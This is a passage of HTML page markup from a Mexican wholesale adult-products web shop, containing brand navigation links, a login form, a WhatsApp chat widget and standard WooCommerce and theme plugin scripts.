		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="bc02ecb836" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=990" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="afbaac06ee"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 